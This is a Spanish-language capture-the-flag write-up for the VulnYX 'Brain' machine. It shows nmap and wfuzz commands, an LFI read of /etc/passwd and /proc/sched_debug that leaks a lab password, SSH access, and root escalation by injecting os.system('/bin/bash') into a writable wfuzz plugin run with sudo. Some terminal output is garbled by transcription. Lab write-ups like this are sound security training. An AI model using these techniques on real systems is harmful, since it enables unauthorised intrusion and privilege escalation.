
CTF VULNYX: 37010



INTRODUCCIÓN

Hoy exploraremos una máquina de dificultad principiante disponible en la página VulnYX.com, la máquina llamada Brain

En este caso, se trata de una máquina en Linux que es muy simple y se puede completar rápidamente. Requiere de conocimientos de Linux en ciertos puntos.

AUTOR: Eduard Bantulà (aka. WireSeed).

1) Escaneo de red.

Como de costumbre comenzamos utilizando NMAP, ya que estamos en la red NAT utilizando VirtualBox y la IP víctima, nos la entrega la misma máquina cuando ha arrancado.

Realizaremos el NMAP con los parámetros siguientes:

- -p-: Escaneo de todos los puertos. (65535)
- -sS: Realiza un TCP SYN Scan para escanear de manera rápida que puertos están abiertos.
- -sC: Realiz un escaneo con los scripts básicos de reconocimiento
- -sV: Realiza un escaneo en búsqueda de los servicios
- -min-rate 5000: Especificamos que el escaneo de puertos no vaya más lento que 5000 paquetes por segundo, el parámetro anterior y este hacen que el escaneo se demore menos.
- -n: No realiza resolución de DNS, evitamos que el escaneo dure más tiempo del necesario.
- -Pn: Deshabilitamos el descubrimiento de host mediante ping.
- -oG: Para guardar en un archivo el resultado del escaneo.
- -v: Para aplicar verbouse a la salida de información.


```
(root@Wire-Kali)-[/home/wireseed/Escritorio/Brain]
    nmap -sSCV -Pn -n -vvv -p- --open --min-rate 5000 10.0.73.20 -oG ports.txt
```

El cual nos devuelve el resultado de que tiene abiertos el puerto 22 (SSH) y 80 (HTTP).

Vamos a proceder con la enumeración de la máquina y ver si conseguimos mucha más información sobre la máquina.

2) Enumeración.

Visualizaremos el web a ver si encontramos información, ya que tenemos el puerto 80 abierto, seguro que tendremos algún web en funcionamiento.



Lo que encontramos es la salida del archivo SCHED_DEBUG, que se encuentra en el directorio /proc y que sirve para mostrar información de depuración sobre el planificador de procesos (scheduler).

En concreto, contiene **datos en tiempo real** sobre cómo el kernel está manejando la planificación de tareas: prioridades, colas de ejecución, estadísticas de latencia, uso de CPU, entre otros.

¿Qué puedes encontrar dentro de /proc/sched_debug?

- Estado actual de los runqueues (colas de ejecución de procesos por CPU).
- Información de carga de trabajo de cada CPU.
- Latencias y tiempos de espera de tareas.
- Prioridades de los procesos.
- Políticas de planificación (como SCHED_NORMAL, SCHED_FIFO, SCHED_RR, etc.).
- Datos útiles para analizar problemas de rendimiento relacionados con la CPU o la asignación de procesos.

¿Para qué se utiliza?

- Diagnóstico de rendimiento: Identificar si hay CPUs sobrecargadas o desequilibrios entre núcleos.
- Depuración de problemas de scheduling: Analizar por qué ciertos procesos tienen alta latencia o baja prioridad.
- Optimización: Mejorar configuraciones del sistema para workloads específicos.
- Análisis de comportamiento de procesos en sistemas embebidos o de alta disponibilidad.

Notas adicionales:

- Es un archivo **generado en tiempo real** por el kernel. No es un archivo normal en disco.
- Normalmente, sólo usuarios root pueden leerlo.
- Está disponible si el kernel fue compilado con soporte para depuración de scheduling (CONFIG_SCHED_DEBUG).

Vamos a realizar un fuzzing de los directorios y ficheros del web, para ver si podemos proseguir por aquí.

```
(root@Wire-Kall)-[/home/wireseed/Escritorio/Brain| wfuzz -c -t 200 --hc=404 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.0.73.20/FUZZ.FUZZZ -z list,php
```


Utilizaremos la herramienta WFUZZ para realizar el fuzzing. Explicamos un poco esta sintaxis y los parámetros utilizados.

- -c: Colorea la salida para mejor visibilidad.
- -t 200: Usa 200 hilos (threads) en paralelo para hacer fuzzing muy rápido.
- --hc=404: Oculta todas las respuestas HTTP que devuelvan código 404 (página no encontrada).
- -w /usr/share/seclists/...: Usa la wordlist directory-list-2.3-medium.txt para sustituir FUZZ.
- -u: http://10.0.73.20/FUZZ.FUZ2Z: URL donde se va a hacer el fuzzing.
 Hay dos placeholders: FUZZ y FUZ2Z.
- z list,php: Define qué contenido sustituirá FUZ2Z, en este caso el valor fijo php.

El resultado del fuzzing, nos devuelve el archivo index.php.

```
000000003: 200 7 L 26 W 361 Ch "# Copyright 2007 James Fisher - php"
000000015: 200 7 L 26 W 361 Ch "index - php"
000000006: 200 7 L 26 W 361 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this - php"
```

Y si miramos directamente el archivo por nuestro navegador, vemos que nos devuelve exactamente lo mismo que el web encontrado anteriormente.



Viendo que es un PHP y que por aquí estamos encerrados, vamos a comprobar si podemos utilizar un LFI directamente con el PHP encontrado, vamos a ver si podemos encontrar la variable para poder realizar el LFI. Para esto vamos a utilizar otra vez la herramienta WFUZZ pero con la siguiente sintaxis:

root@ Wire-Wall)-[/home/wireseed/Escritorio/Brain]
wfuzz -c -t 200 --hc=404 --hh=361 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.0.73.20/index.php?FUZZ=/etc/passwd

Vamos a explicar los parámetros que utilizamos en este caso:

- -c: Salida coloreada para mejor visualización.
- -t 200: Usa 200 hilos en paralelo (muy alta velocidad).
- --hc=404: Oculta respuestas que devuelvan código HTTP 404 (Not Found).
- --hh=361: Oculta respuestas que tengan exactamente 361 bytes de contenido (body).
- **-w** /usr/share/seclists/...: Usa la wordlist directory-list-2.3-medium.txt para sustituir FUZZ.
- -u http://10.0.73.20/index.php?FUZZ=/etc/passwd: URL donde el parámetro FUZZ se sustituye por cada palabra del diccionario.

En resumen, estamos fuzzeando el nombre del parámetro en la query string de la URL.


Y el resultado que nos devuelve es INCLUDE.




Por lo tanto, tenemos un posible LFI, así que vamos a utilizarlo y a ver que realmente es lo que obtenemos.



En el resultado vemos un usuario que nos puede servir más adelante (**BEN**). Y como vemos que podemos leer archivos con este LFI, vamos a leer la totalidad del archivo que se nos mostraba en el web SCHED_DEBUG y a ver que información más detallada nos entrega.



En mitad de toda esta información, podemos ver claramente el usuario BEN y su posible password. (BEN: B3nP4zz)



Vamos a por la explotación de la máquina con todos los datos que tenemos actualmente.

3) Explotación.

Vamos a realizar la intrusión por el puerto 22 (**SSH**) que NMAP nos ha entregado anteriormente.

```
(root@ Wire-Kali)-[/home/wireseed/Escritorio/Brain]
# ssh ben@10.0.73.20
```

¡¡Y ya estamos dentro de la máquina!!!

```
(root@Wire-Kali)-[/home/wireseed/Escritorio/Brain]
# ssh ben@10.0.73.20
The authenticity of host '10.0.73.20 (10.0.73.20)' can't be established.
ED25519 key fingerprint is SHA256:fkqq58u/sGpESMAWndC860Dp3sVGoKVkrQdlahLQV5A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.73.20' (ED25519) to the list of known hosts.
ben@10.0.73.20's password:
Linux brain 4.19.0-23-amd64 #1 SMP Debian 4.19.269-1 (2022-12-20) x86_64
ben@brain:~$
```

Y conseguimos la primera flag de la máquina, flag de usuario.


```
ben@brain:~$ ls -la
total 32
        — 4 ben ben 4096 abr 19 2023 .
drwx----
drwxr-xr-x 3 root root 4096 abr 19 2023 ...
lrwxrwxrwx 1 root root 9 abr 19 2023 .bash history → /dev/null
-rwx----- 1 ben ben
                     220 ene 24 2021 .bash logout
         - 1 ben ben 3526 ene 24 2021 .bashrc
-rwx-
        — 3 ben ben 4096 ene 26 2021 .local
drwx-
                     807 ene 24 2021 .profile
-rwx----- 1 ben
                ben
                       33 abr 19
                                  2023 user.txt
        – 1 ben
                ben
drwxr-xr-x 2 ben ben 4096 abr 19 2023 .wfuzz
ben@brain:~$ cat user.txt
                           2759
ben@brain:~$
```

Vamos a por la escalada hacia root.

4) Elevación de privilegios.

Vamos a mirar si podemos ejecutar algún comando como root.

El resultado del mismo, es que podemos utilizar la herramienta WFUZZ para la escalada, vamos a ver que es lo que necesitamos en GTFOBINS.



¡¡Sin resultado!!, esta vez, nos tendremos que espabilar con la escalada.

Vamos a buscar si tenemos algún archivo al cual podemos escribir. Para ello utilizaremos el comando FIND.

```
ben@brain:~$ find / -writable 2>/dev/null | grep -v -i -E 'proc|run|sys|dev'
```

Vamos a explicar los parámetros que utilizamos en esta sintaxis y vamos ha hacerlo por partes.

1. find / -writable

- find → Comando para buscar archivos y directorios.
- I → Directorio de inicio de la búsqueda (el sistema entero).
- -writable → Expresión de prueba que selecciona los archivos/directorios que son escribibles para el usuario que ejecuta el comando.

2. 2>/dev/null

- 2> → Redirige la salida de error estándar (descriptor de archivo 2) hacia un destino.
- /dev/null → Dispositivo especial que descarta todo el contenido que se escribe en él.

Esto es útil porque find genera muchos errores de permisos si no puedes leer algunos directorios.

3. | grep -v -i -E 'proc|run|sys|dev'

- **grep** → Comando que **busca texto** usando patrones.
- -v → Invertir la coincidencia: muestra líneas que NO coinciden con el patrón dado.
- -i → Hace la búsqueda ignorando mayúsculas/minúsculas (case insensitive).
- -E → Usa expresiones regulares extendidas (permite utilizar | como OR lógico en el patrón).
- 'proc|run|sys|dev' → Patrón de búsqueda: cualquier línea que contenga "proc" o "run" o "sys" o "dev".

Entre los resultados que nos devuelve la búsqueda, hay una que nos interesa, concretamente la **range.py**.

```
ben@brain:~$ find / -writable 2>/dev/null | grep -v -i -E 'proc|run|sys|dev'
/tmp/.XIM-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/.font-unix
/tmp/.X11-unix
/usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py
/var/lib/php/sessions
/var/tmp
/var/lock
/home/ben
/home/ben/.bash_history
/home/ben/.profile
/home/ben/.local
/home/ben/.local/share
/home/ben/.local/share/nano
/home/ben/.bash_logout
/home/ben/.bashrc
/home/ben/.wfuzz
/home/ben/.wfuzz/wfuzz.ini
ben@brain:~$
```

Si hacemos un **cat** sobre del archivo, vemos que tenemos un **payload** de WFUZZ hecho en PYTHON.

```
en@brain:~$ cat /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/range.py
from wfuzz.externals.moduleman.plugin import moduleman_plugin
from wfuzz.exception import FuzzExceptPluginBadParams
from wfuzz.plugin_api.base import BasePayload
@moduleman_plugin
class range(BasePayload):
    ss range(basePaytoad):
name = "range"
author = ("Carlos del Ojo", "Christian Martorella", "Adapted to newer versions Xavi Mendez (@xmendez)")
version = "0.1"
description = ("ie. 0-10",)
summary = "Returns each number of the given range."
category = ["default"]
priority = 99
     parameters = (
    ("range", "", True, "Range of numbers in the form 0-10."),
     default_parameter = "range"
           __init__(self, params):
BasePayload.__init__(self, params)
                ran = self.params["range"].split("-")
self.minimum = int(ran[0])
self.maximum = int(ran[1])
                          _count = self.maximum - self.minimum + 1
                self.width = len(ran[0])
self.current = self.minimum
           except ValueError:
                 raise FuzzExceptPluginBadParams("Bad range format (eg. \"23-56\")")
     if self.width:

payl = "%0" + str(self.width) + "d"

payl = payl % (self.current)
                      payl = str(self.current)
                 self.current += 1
                 return payl
```

Por lo tanto, solo tendremos que añadir una parte al código, concretamente las dos siguientes líneas.

```
from wfuzz.externals.moduleman.plugin import moduleman_plugin
from wfuzz.exception import FuzzExceptPluginBadParams
from wfuzz.plugin_api.base import BasePayload

import os
os.system("/bin/bash")

@moduleman_plugin
class range(BasePayload):
    name = "range"
    author = ("Carlos del Ojo", "Christian Martorella", "Adapted to newer versions Xavi Mendez (@xmendez)")
    version = "0.1"
    description = ("ie. 0-10",)
    summary = "Returns each number of the given range."
    category = ["default"]
    priority = 99
```

Import.os os.system("/bin/bash")

- **import os:** Importa el módulo estándar os, que permite interactuar con el sistema operativo (ejecutar comandos, manejar archivos, etc.).
- os.system("/bin/bash"): Llama al comando /bin/bash usando el intérprete del sistema operativo.

Una vez agregadas las líneas, vamos a proceder a la ejecución del payload con WFUZZ.

```
ben@brain:~$ sudo -u root wfuzz -c -z range 1-2
```

Vamos a explicar esta sintaxis para que se pueda entender.

- Wfuzz: Llama al programa WFuzz, una herramienta de fuerza bruta web.
- -c: (Color) Activa salida en color para resaltar mejor los resultados en la terminal.
- -z range,1-2: Define un payload tipo range que genera automáticamente los números del 1 al 2 como valores para la inyección (fuzzing).

Procedemos a ejecutarlo y conseguimos ser root al momento.

```
benäbrain:-$ sudo -u root wfuzz -c -z range 1-2
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
rootäbrain:/home/ben#
```

Y conseguimos la última flag de la máquina, el flag de root.

```
root@brain:/home/ben# cd /root
root@brain:~# ls -la
total 36
drwx ---- 5 root root 4096 abr 19 2023 .
drwxr-xr-x 18 root root 4096 abr 19 2023 ...
lrwxrwxrwx 1 root root 9 abr 19 2023 .bash_history → /dev/null
-rw-r--r-- 1 root root 3526 ene 26 2021 .bashrc
drwxr-xr-x 2 root root 4096 abr 19 2023 .debug
drwxr-xr-x 3 root root 4096 ene 24 2021 .local
-rw-r--r-- 1 root root 148 ago 17 2015 .profile
      — 1 root root 33 abr 19 2023 root.txt
-rw-r--r-- 1 root root
                        66 ene 25 2021 .selected_editor
drwxr-xr-x 2 root root 4096 abr 19 2023 .wfuzz
root@brain:~# cat root.txt
                          ac68
root@brain:~#
```

Recordad que no es la única solución que existe a esta máquina, hay muchas maneras de poderla resolver, indagar y encontrad nuevas opciones de resolución de este laboratorio tan fabuloso que nos ha presentado VULNYX.COM.

Gracias por vuestra atención.

LABORATORIO: VULNYX.COM

AUTOR WRITEUP: Eduard Bantulà (aka. WireSeed).